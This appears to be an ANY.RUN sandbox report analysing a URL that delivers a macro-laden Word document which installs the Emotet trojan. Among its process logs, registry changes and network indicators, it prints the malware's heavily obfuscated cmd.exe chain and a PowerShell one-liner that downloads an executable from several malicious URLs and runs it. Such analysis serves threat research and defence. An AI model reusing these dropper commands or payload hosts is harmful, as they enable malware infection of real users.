| URL: | http://mahdavischool.org/int/myp/En_us/Documents/2018-11 |
| Full analysis: | https://app.any.run/tasks/6654a789-4366-4a45-853e-3e7d427a7596 |
| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | November 15, 2018, 22:55:26 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MD5: | 60C0B2FEB91AB8FB1CCD451B6268C703 |
| SHA1: | FBA53E3B4D2A7EFB7B508B29FD341E397C8CB56B |
| SHA256: | 40F1AF996654635CFD14735903E7416CDB02B1884148C60E8BF27B77432F79A2 |
| SSDEEP: | 3:N1KT5p5KAaGQIec6n:C97KjHH |
MALICIOUS
Starts CMD.EXE for commands execution
- WINWORD.EXE (PID: 2436)
Application was dropped or rewritten from another process
- nKt.exe (PID: 2444)
- nKt.exe (PID: 3496)
- lpiograd.exe (PID: 820)
- lpiograd.exe (PID: 2416)
Downloads executable files from the Internet
- powershell.exe (PID: 2760)
Unusual execution from Microsoft Office
- WINWORD.EXE (PID: 2436)
Emotet process was detected
- lpiograd.exe (PID: 820)
EMOTET was detected
- lpiograd.exe (PID: 2416)
Connects to CnC server
- lpiograd.exe (PID: 2416)
Changes the autorun value in the registry
- lpiograd.exe (PID: 2416)
SUSPICIOUS
Application launched itself
- WINWORD.EXE (PID: 2436)
Executable content was dropped or overwritten
- powershell.exe (PID: 2760)
- nKt.exe (PID: 3496)
Creates files in the user directory
- powershell.exe (PID: 2760)

Starts Microsoft Office Application
- iexplore.exe (PID: 4068)
- WINWORD.EXE (PID: 2436)
Executes PowerShell scripts
- cmd.exe (PID: 3376)
Reads Internet Cache Settings
- powershell.exe (PID: 2760)
Starts itself from another location
- nKt.exe (PID: 3496)
Connects to unusual port
- lpiograd.exe (PID: 2416)
INFO
Changes internet zones settings
- iexplore.exe (PID: 4068)
Application launched itself
- iexplore.exe (PID: 4068)
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 2436)
- WINWORD.EXE (PID: 3728)
Reads Internet Cache Settings
- iexplore.exe (PID: 2316)
Reads internet explorer settings
- iexplore.exe (PID: 2316)
Creates files in the user directory
- WINWORD.EXE (PID: 2436)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
40
Monitored processes
10
Malicious processes
8
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 820 | "C:\Users\admin\AppData\Local\Microsoft\Windows\lpiograd.exe" | C:\Users\admin\AppData\Local\Microsoft\Windows\lpiograd.exe | nKt.exe | ||||||||||||
User: admin Company: Microsoft Corpora Integrity Level: MEDIUM Description: Microsoft SQL Exit code: 0 Version: 3.00. Modules
| |||||||||||||||
| 2316 | "C:\Program Files\Internet Explorer\iexplore.exe" SCODEF:4068 CREDAT:71937 | C:\Program Files\Internet Explorer\iexplore.exe | iexplore.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Internet Explorer Exit code: 0 Version: 8.00.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2416 | "C:\Users\admin\AppData\Local\Microsoft\Windows\lpiograd.exe" | C:\Users\admin\AppData\Local\Microsoft\Windows\lpiograd.exe | lpiograd.exe | ||||||||||||
User: admin Company: Microsoft Corpora Integrity Level: MEDIUM Description: Microsoft SQL Exit code: 0 Version: 3.00. Modules
| |||||||||||||||
| 2436 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Low\Content.IE5\OCDM6JB6\doc-23809593171[1].doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | iexplore.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 2444 | "C:\Users\admin\AppData\Local\Temp\nKt.exe" | C:\Users\admin\AppData\Local\Temp\nKt.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corpora Integrity Level: MEDIUM Description: Microsoft SQL Exit code: 0 Version: 3.00. Modules
| |||||||||||||||
| 2760 | powershell $wvt='ZRS';$Rtd='http://thienuyscit.com/Y6Kp3Cv@http://fashionandhomestyle.com/tyoinvur/wtuds/3HjqiOIHre@http://bnsgroupbd.com/KPGAeXAeEc@http://icart.lk/C5YbDhP@http://osadchy.co.il/8Y1DRnG'.Split('@');$jiW=([System.IO.Path]::GetTempPath()+'\nKt.exe');$jWb =New-Object -com 'msxml2.xmlhttp';$dPf = New-Object -com 'adodb.stream';foreach($mHv in $Rtd){try{$jWb.open('GET',$mHv,0);$jWb.send();$dPf.open();$dPf.type = 1;$dPf.write($jWb.responseBody);$dPf.savetofile($jiW);Start-Process $jiW;break}catch{}} | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3376 | c:\JwkclkufWsrIUT\bTqhDQLzbozMvE\zwqQtdtioNp\..\..\..\windows\system32\cmd.exe /C"s^et ^PI^3=^W&&^s^e^t ^ZN^UW=^m&&^se^t ^dq^z=^iO^I&&^se^t ^5H^Mw=^f7f81a39-5f63-5b42-9efd-1f13b5431005amp;&s^e^t ^h^a=n&&^se^t mS^j^o=n^s&&s^e^t O8r^q=e^a&&^se^t u^o^4=^p&&s^e^t ^h^k=N&&^s^et NrVj=@h^t^tp^:&&^se^t ^Snj^k=^d&&^se^t ^oe^Z^J= ^ ^ ^ &&^se^t q^0^k=^ak^}&&s^e^t N^H=^l&&^set B^g=^t&&^s^e^t ^AHl4=h^t^t&&^set ^z^d=^Hr^e&&^s^et ^P^Uu=^G^A&&^s^et ^4r^G=w^t&&s^e^t 5^t=^a&&^s^et nV^m^z=^,&&^se^t ^8^0v=^ &&^se^t ^DP^FZ=^'&&^s^e^t ^QR=ZRS&&s^e^t pCV=c&&^s^e^t ^UM=^o&&s^e^t L^s=^@^h&&^s^et ^z^l^p=}^ &&^s^e^t O^z=^ ^= &&^s^et ^3^ZdR=^d&&^se^t ^L^k^2^K=^@&&^s^e^t ^SR=^.t^y^p&&s^e^t UnN=m/^K^P&&s^e^t ^uj^P=o&&^s^e^t ^L^Dt=^$^j^i&&^s^e^t nR^l=^e&&s^e^t v^8^5=^E&&^s^e^t ^0m=://&&s^e^t ^T^Q=^e^s&&^s^et ^Q4=^DRn^G'^.&&s^e^t s^z^O=^l/&&^s^e^t ^LC^S=^3&&s^e^t ^2^H=^p^o&&^s^e^t ^U^H=^p&&s^e^t 4^U^D^8=^o&&^se^t ^Z^E^Xk=(^f7f81a39-5f63-5b42-9efd-1f13b5431005amp;&^s^et ^7^9D=/&&^s^e^t ^5^P^o=^Wb&&^s^e^t V^M=^tr&&^s^et ^I^1v=u^d^s&&^s^et w^S^E==^ &&s^e^t a^7^m=^h&&set ^I^t^Z=^-c&&^se^t cb1=^t&&s^e^t ^3^J^A=^'&&^s^et ^t^y=^p:&&^s^et s^8=^=N&&s^e^t N^x=^p^ow&&s^e^t ^t^L^j=^s&&^se^t D^d^5=^.&&^se^t t^l=^h^{^}&&s^e^t ^S^xLC=^0)^;&&s^e^t ^7I^d=^$^d^P^f&&^s^et ^d^Z=()^;&&^s^et ^b^T= ^ &&^s^et ^4^hy=^ &&^s^et A^I^ET=)&&^se^t ^3^zcn=^-&&^se^t ^8^1^X=^s &&^s^et ^4f^o=^ &&^s^e^t ^a^erZ=^i&&^se^t v^d^uH=^a&&s^et ^8^PW=c^h^y&&^s^et ^sE^K^p=^P&&^se^t ^B^Q=m^s&&s^e^t n^9=t&&^s^et ^Ms^p^h=^;&&^s^e^t U^y=^f&&^s^e^t u^3^0=^ht&&s^e^t ^I^aJ=^'&&s^e^t 0^p=y{^$^j&&^s^e^t ^S^o^3=^b&&^se^t R^sc^D=^O&&^s^e^t 3^Z=^en^u^y&&^se^t n^3=^l^e^.&&^s^et ^P^D=^ &&^s^e^t ^I^k^qV=v&&^s^et ^op^k=^'&&^set lN=^p&&^s^e^t ^DT^LR=e^X&&^s^et a^oe^D=^m&&^se^t ^p^Y^o^D=^q&&^s^e^t i^m=H^j&&^s^e^t A^0Z^L=av^et&&s^e^t ^3^g^W^1=^;f7f81a39-5f63-5b42-9efd-1f13b5431005amp;&^s^e^t 3S^B^M=^$^j&&^se^t b^HA^L=^=&&^s^et wtN=^G^e&&^se^t Q^LT^y=^l^htt^p^'&&^s^et ^dw9=^t^T^e&&^se^t n^W^L=^m/&&s^e^t c^9^M=^m&&^s^et ^D0=^1^;&&^se^t ^S^s=^d&&^s^et M^g^o=c^h&&^s^et ^3^x=^.^wr&&s^e^t ^W^wf=^5^Y^b&&^s^e^t R^Gv^Q=P&&s^e^t ^Il^M^q=^f.^s&&^s^et ^l^T^4=x^m&&s^e^t ^qN=6^K^p&&s^e^t ^B^DI^J=^ &&^s^et ^q^UGd=.co&&^s^e^t ^Dci^4=^e^'&&^se^t ^5^p^7=^in&&^s^e^t W^L^e=^m^ &&s^e^t C^8^f=^e&&s^e^t ^27=^A^eEc@&&^se^t ^S^i^t=n&&s^e^t ^Ur^Lz=^ &&s^e^t r^a=^t&&^s^et p^d^W=^f7f81a39-5f63-5b42-9efd-1f13b5431005amp;&se^t ^Sp^D=v^t&&^s^et C^k^4=^e&&s^e^t n^tR=^o&&^s^e^t ^Bnr=^d&&s^e^t RVNp=^s&&^s^e^t ^uK^O^b=^.c^o&&^s^et mO^H^a=^b&&^se^t N^2^o=^h^e^l&&s^e^t s^b^9=^://^t^h&&^s^e^t ^h^3R=^s&&^se^t ^HXI='^,$^m&&^se^t ^tR^G^7=^en&&s^e^t V^d^l=^P&&^se^t ^w^K^0=^Hv&&^s^e^t ^t3=r&&s^e^t 4iY^2=^j^i^W&&^se^t a^O=^.i&&s^e^t 2^e=Rt^d)^{&&s^e^t RXV=^-c&&^s^e^t ^urM^o=f&&^se^t ^0QM^g=^o&&^s^e^t D^Y=w-^O^b^j&&s^e^t O^tz^Z=)&&^se^t ^qp^k=1&&^s^e^t l^T^b^p=ro&&s^et ^Tt^eJ=^t&&^s^et ^h^ijC=^h&&^s^e^t ^2Fh^Z=^'^@'&&s^e^t ^M^5=^i&&s^e^t Z^t=^p&&^s^et ^A^Y^k=(&&s^e^t ^M^hW=(&&s^e^t ^z^P=i^t^e(^f7f81a39-5f63-5b42-9efd-1f13b5431005amp;&s^e^t ^P^G^T=^Y&&^se^t ^29=^b&&^s^et 4d^p=^W&&^s^et ^b^Uc=Hv&&^s^e^t M^w^l=;^b&&^se^t m^h^E=^P&&^s^et sp^5^K=^3C&&^s^et ^h3=^m&&^se^t ^h^a4^z=^x&&^s^et ^AG^J=^t&&s^e^t ^OE^Z=^t&&^s^e^t c^0=)^+'\n&&s^e^t ^ia=^e&&^se^t C^0^z^M=t^h(&&^s^e^t ^B^6cR=^G&&^s^e^t ^s^H^K^l=^I^O&&s^e^t C^s^Y=^$w&&^se^t r^HG^2=n&&^s^e^t ^LC=//^fas^h^i&&^s^e^t ^hs^g^5=^ &&s^e^t ^i^G^Q=c^a^tc&&s^e^t ^Wa=^t&&s^e^t ^zl=m^ ^'&&se^t ^0^xA=^jW^b^.re&&^s^e^t R^g^F^8=^.e&&^se^t ^wLV=y&&^s^e^t ^5^q=^.^l&&s^e^t ^0^TS^G=^w&&set ^s^p=^=&&^se^t ^Zn^6^a=^u&&s^e^t ^d^UN^z=^e&&^s^et ^p^bx=^.&&s^e^t ^5n^zy=^S&&^se^t P^YV=^e&&^se^t Z^7^6=^o&&^s^et H^Z=vur/&&s^e^t c^w^5=^m'^;&&^s^et ^0^xvt=^y&&^s^e^t u^E=^pe&&s^e^t ^H^P^o=$^d&&s^e^t ^W^EJN=^p://^o&&^se^t ^utX^l=8^Y&&s^e^t ^4^2^kn=.&&^s^et ^An7^8=^a&&^s^et ^2j=^$^j&&^s^e^t ^Z7^LH=^o&&^s^et c^D^PA=^'^ad&&s^e^t ^0^Ka=^K^t&&^s^e^t ^D1e^o=^t&&^s^et ^5qr=^p&&^se^t ^Am=^.&&^s^et ^A^8=^f&&^s^e^t ^Wu^h=^$^d^P&&^se^t pVG=^f7f81a39-5f63-5b42-9efd-1f13b5431005amp;&^se^t ^3y^E=^.&&^se^t ^Q^kW=r&&^se^t CE^7^h=^s&&^se^t ^7V^Y^A=d^b^.s&&^s^et C^Db^Q=^ &&^se^t r^Y=^T&&^s^e^t ^wP^J=^ &&^se^t b^h=^e&&^s^e^t ^3C=r^s&&s^e^t ^8f=^b^d&&s^e^t ^i^qyU=^D^h^P&&^s^et ^Q1=c&&^s^et ^P^oc0=^.o&&s^e^t VtcG=Pr^oces&&^s^e^t ^4z^J=c^o&&s^e^t T^6=)^;&&s^e^t ^I^u6=c&&^se^t V^Lh^p=]^:^:&&^s^e^t q^3^Fv=^g&&^s^et C5z=^k&&^se^t nVc=^ &&^s^e^t ^0v=^tar&&^se^t ^d^q^9=^f^or&&^se^t t^6^UT=^i&&^se^t ^LW^a^p=^W&&s^e^t ^hln^D=^b^j^e&&set ^H^s2^8=l^it(&&^se^t V^J^ic=)^;^S&&^set r^l=/C&&^s^et ^O^PgC=c&&^se^t ^w^Q^TO=^t&&^s^e^t ^3yQ^o=^e(&&^s^e^t ^SF=c^i&&^s^e^t V^X=^ &&s^e^t b^e^f^U=^;&&s^e^t ^bp^1^e=^-&&^se^t HT^m^o=^t&&^s^et ^L^1=/&&se^t ^B^p=/&&^s^e^t r^w^px=^i^l&&^s^e^t ^wP^k=^m/&&^s^et ^zn=^a&&^s^e^t ^2H^qc=^$^j^i&&^s^e^t ^sW^y=.^op^en&&^s^e^t v^h=;^$R^t^d&&^s^e^t ^z^mc=^f&&s^e^t ^pI^ST=^dh&&s^e^t ^S^y^a=^W=([^S^y^s^te&&s^e^t ^T^6c^M=^x^m^l^2&&^s^e^t B^h^S^2=)^;&&^s^et ^zC^w=tr&&^se^t 2Np=^ &&^s^et ^Loj^q=^on^an&&^se^t ^B^8^Y^I=^t&&s^e^t T^K=^B^o^d&&^s^e^t N^w=^P^a^t&&^se^t r^F=^y&&^se^t r^I^i=s^e&&c^a^ll s^e^t hRUc=%N^x%%C^8^f%%^3C%%N^2^o%%N^H%%^B^DI^J%%C^s^Y%%^Sp^D%%b^HA^L%%^DP^FZ%%^QR%%^op^k%%v^h%%^s^p%%^3^J^A%%a^7^m%%^w^Q^TO%%^OE^Z%%Z^t%%s^b^9%%t^6^UT%%3^Z%%RVNp%%^SF%%^D1e^o%%^uK^O^b%%^wP^k%%^P^G^T%%^qN%%sp^5^K%%^I^k^qV%%NrVj%%^LC%%^Loj^q%%^pI^ST%%^Z7^LH%%a^oe^D%%^T^Q%%^AG^J%%r^F%%n^3%%^4z^J%%n^W^L%%^B^8^Y^I%%^0^xvt%%^uj^P%%^5^p^7%%H^Z%%^4r^G%%^I^1v%%^7^9D%%^LC^S%%i^m%%^p^Y^o^D%%^dq^z%%^z^d%%^L^k^2^K%%u^3^0%%n^9%%lN%%^0m%%^S^o^3%%mS^j^o%%q^3^Fv%%l^T^b^p%%^Zn^6^a%%u^o^4%%^8f%%^3y^E%%pCV%%n^tR%%UnN%%^P^Uu%%^DT^LR%%^27%%^AHl4%%^t^y%%^L^1%%^B^p%%^M^5%%^I^u6%%v^d^uH%%^Q^kW%%HT^m^o%%^5^q%%C5z%%r^l%%^W^wf%%^i^qyU%%L^s%%r^a%%cb1%%^W^EJN%%CE^7^h%%^An7^8%%^S^s%%^8^PW%%^q^UGd%%a^O%%s^z^O%%^utX^l%%^qp^k%%^Q4%%^5n^zy%%^U^H%%^H^s2^8%%^2Fh^Z%%T^6%%^2H^qc%%^S^y^a%%^ZN^UW%%^4^2^kn%%^s^H^K^l%%D^d^5%%N^w%%^h^ijC%%V^Lh^p%%wtN%%^dw9%%c^9^M%%^5qr%%V^d^l%%^zn%%C^0^z^M%%c^0%%^0^Ka%%R^g^F^8%%^h^a4^z%%^Dci^4%%B^h^S^2%%^2j%%4d^p%%^29%%V^X%%s^8%%C^k^4%%D^Y%%b^h%%^O^PgC%%^Tt^eJ%%nVc%%RXV%%Z^7^6%%^zl%%^B^Q%%^T^6c^M%%^Am%%^l^T^4%%Q^LT^y%%^3^g^W^1%%^Snj^k%%m^h^E%%^A^8%%O^z%%^h^k%%P^YV%%^0^TS^G%%^bp^1^e%%R^sc^D%%^hln^D%%^Q1%%^Wa%%C^Db^Q%%^I^t^Z%%^0QM^g%%W^L^e%%c^D^PA%%^UM%%^7V^Y^A%%V^M%%O8r^q%%c^w^5%%^d^q^9%%^d^UN^z%%5^t%%M^g^o%%^Z^E^Xk%%^h3%%^b^Uc%%^8^0v%%^a^erZ%%r^HG^2%%^wP^J%%pVG%%2^e%%^zC^w%%0^p%%^5^P^o%%^sW^y%%^M^hW%%^I^aJ%%^B^6cR%%v^8^5%%r^Y%%^HXI%%^w^K^0%%nV^m^z%%^S^xLC%%3S^B^M%%^PI^3%%mO^H^a%%^p^bx%%^t^L^j%%^tR^G^7%%^Bnr%%^d^Z%%^7I^d%%^P^oc0%%u^E%%^S^i^t%%^A^Y^k%%O^tz^Z%%b^e^f^U%%^H^P^o%%R^Gv^Q%%^urM^o%%^SR%%^ia%%^4^hy%%w^S^E%%^D0%%^Wu^h%%U^y%%^3^x%%^z^P%%^0^xA%%^h^3R%%^2^H%%^h^a%%r^I^i%%T^K%%^wLV%%A^I^ET%%^Ms^p^h%%^5H^Mw%%^3^ZdR%%^sE^K^p%%^Il^M^q%%A^0Z^L%%4^U^D^8%%^z^mc%%r^w^px%%^3yQ^o%%p^d^W%%4iY^2%%V^J^ic%%^0v%%B^g%%^3^zcn%%VtcG%%^8^1^X%%^L^Dt%%^LW^a^p%%M^w^l%%^t3%%nR^l%%q^0^k%%^i^G^Q%%t^l%%^z^l^p%%2Np%%^4f^o%%^b^T%%^Ur^Lz%%^hs^g^5%%^oe^Z^J%%^P^D%&&c^a^ll %hRUc%" | c:\windows\system32\cmd.exe | — | WINWORD.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 3496 | "C:\Users\admin\AppData\Local\Temp\nKt.exe" | C:\Users\admin\AppData\Local\Temp\nKt.exe | nKt.exe | ||||||||||||
User: admin Company: Microsoft Corpora Integrity Level: MEDIUM Description: Microsoft SQL Exit code: 0 Version: 3.00. Modules
| |||||||||||||||
| 3728 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /Embedding | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | WINWORD.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 4068 | "C:\Program Files\Internet Explorer\iexplore.exe" -nohome | C:\Program Files\Internet Explorer\iexplore.exe | explorer.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Internet Explorer Exit code: 1 Version: 8.00.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
Total events
2 891
Read events
2 432
Write events
449
Delete events
10
Modification events
| (PID) Process: | (4068) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Internet Explorer\Main |
| Operation: | write | Name: | CompatibilityFlags |
Value: 0 | |||
| (PID) Process: | (4068) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
| (PID) Process: | (4068) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | AutoDetect |
Value: 1 | |||
| (PID) Process: | (4068) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\Zones |
| Operation: | write | Name: | SecuritySafe |
Value: 1 | |||
| (PID) Process: | (4068) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings |
| Operation: | write | Name: | ProxyEnable |
Value: 0 | |||
| (PID) Process: | (4068) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\Connections |
| Operation: | write | Name: | SavedLegacySettings |
Value: 4600000069000000010000000000000000000000000000000000000000000000C0E333BBEAB1D301000000000000000000000000020000001700000000000000FE800000000000007D6CB050D9C573F70B000000000000006D00330032005C004D00530049004D004700330032002E0064006C000100000004AA400014AA4000040000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000002000000C0A8016400000000000000000000000000000000000000000800000000000000805D3F00983740000008000002000000000000600000002060040000B8A94000020000008802000060040000B8A9400004000000F8010000B284000088B64000B84B400043003A000000000000000000000000000000000000000000 | |||
| (PID) Process: | (4068) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Internet Explorer\Recovery\Active |
| Operation: | write | Name: | {999468B5-E929-11E8-BFAB-5254004AAD11} |
Value: 0 | |||
| (PID) Process: | (4068) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Ext\Stats\{2670000A-7350-4F3C-8081-5663EE0C6C49}\iexplore |
| Operation: | write | Name: | Type |
Value: 4 | |||
| (PID) Process: | (4068) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Ext\Stats\{2670000A-7350-4F3C-8081-5663EE0C6C49}\iexplore |
| Operation: | write | Name: | Count |
Value: 3 | |||
| (PID) Process: | (4068) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Ext\Stats\{2670000A-7350-4F3C-8081-5663EE0C6C49}\iexplore |
| Operation: | write | Name: | Time |
Value: E2070B0004000F001600370034004B03 | |||
Executable files
2
Suspicious files
6
Text files
5
Unknown types
2
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 4068 | iexplore.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.IE5\RB73MZ6Y\favicon[1].ico | — | |
MD5:— | SHA256:— | |||
| 4068 | iexplore.exe | C:\Users\admin\AppData\LocalLow\Microsoft\Internet Explorer\Services\search_{0633EE93-D776-472f-A0FF-E1416B8B2E3A}.ico | — | |
MD5:— | SHA256:— | |||
| 4068 | iexplore.exe | C:\Users\admin\AppData\Local\Temp\~DFB407BAB1AF102C80.TMP | — | |
MD5:— | SHA256:— | |||
| 2436 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVRC733.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 2436 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\OICE_1E7ED61C-9AA3-4E22-BE10-4118D1E211C0.0\5CA740A1.doc\:Zone.Identifier:$DATA | — | |
MD5:— | SHA256:— | |||
| 4068 | iexplore.exe | C:\Users\admin\AppData\Local\Temp\~DFF2760FCB81A486EE.TMP | — | |
MD5:— | SHA256:— | |||
| 4068 | iexplore.exe | C:\Users\admin\AppData\Local\Microsoft\Internet Explorer\Recovery\Active\RecoveryStore.{999468B5-E929-11E8-BFAB-5254004AAD11}.dat | — | |
MD5:— | SHA256:— | |||
| 3728 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\OICE_1E7ED61C-9AA3-4E22-BE10-4118D1E211C0.0\~DFC50774254F471BDE.TMP | — | |
MD5:— | SHA256:— | |||
| 2760 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\AR5THUKM4WG1ZIAONIHM.temp | — | |
MD5:— | SHA256:— | |||
| 2436 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\OICE_1E7ED61C-9AA3-4E22-BE10-4118D1E211C0.0\5CA740A1.doc | document | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
8
TCP/UDP connections
9
DNS requests
9
Threats
14
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
2416 | lpiograd.exe | GET | — | 177.242.156.119:80 | http://177.242.156.119/ | MX | — | — | malicious |
2316 | iexplore.exe | GET | 301 | 130.185.72.176:80 | http://mahdavischool.org/int/myp/En_us/Documents/2018-11 | IR | html | 334 b | suspicious |
2416 | lpiograd.exe | GET | — | 173.11.47.169:8080 | http://173.11.47.169:8080/ | US | — | — | malicious |
2416 | lpiograd.exe | GET | 200 | 186.18.236.83:8080 | http://186.18.236.83:8080/ | AR | binary | 132 b | malicious |
2760 | powershell.exe | GET | 200 | 45.252.248.22:80 | http://thienuyscit.com/Y6Kp3Cv/ | VN | executable | 464 Kb | malicious |
2760 | powershell.exe | GET | 301 | 45.252.248.22:80 | http://thienuyscit.com/Y6Kp3Cv | VN | html | 617 b | malicious |
2316 | iexplore.exe | GET | 200 | 130.185.72.176:80 | http://mahdavischool.org/int/myp/En_us/Documents/2018-11/ | IR | document | 49.0 Kb | suspicious |
4068 | iexplore.exe | GET | 200 | 204.79.197.200:80 | http://www.bing.com/favicon.ico | US | image | 237 b | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4068 | iexplore.exe | 204.79.197.200:80 | www.bing.com | Microsoft Corporation | US | whitelisted |
2316 | iexplore.exe | 130.185.72.176:80 | mahdavischool.org | Tebyan-e-Noor Cultural-Artistic Institute | IR | suspicious |
2416 | lpiograd.exe | 177.242.156.119:80 | — | SERVICIO Y EQUIPO EN TELEFONÍA INTERNET Y TV S.A. DE C.V. | MX | malicious |
2416 | lpiograd.exe | 189.244.86.184:990 | — | Uninet S.A. de C.V. | MX | suspicious |
2416 | lpiograd.exe | 12.222.134.10:7080 | — | AT&T Services, Inc. | US | malicious |
2416 | lpiograd.exe | 173.11.47.169:8080 | — | Comcast Cable Communications, LLC | US | malicious |
2416 | lpiograd.exe | 186.18.236.83:8080 | — | Telecentro S.A. | AR | malicious |
2416 | lpiograd.exe | 50.78.167.65:7080 | — | Comcast Cable Communications, LLC | US | malicious |
2760 | powershell.exe | 45.252.248.22:80 | thienuyscit.com | AZDIGI Corporation | VN | suspicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
www.bing.com |
| whitelisted |
mahdavischool.org |
| suspicious |
thienuyscit.com |
| malicious |
dns.msftncsi.com |
| shared |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2316 | iexplore.exe | Attempted User Privilege Gain | SC ATTEMPTED_USER Microsoft Word 2016 use after free attempt |
2316 | iexplore.exe | Potential Corporate Privacy Violation | ET POLICY Office Document Download Containing AutoOpen Macro |
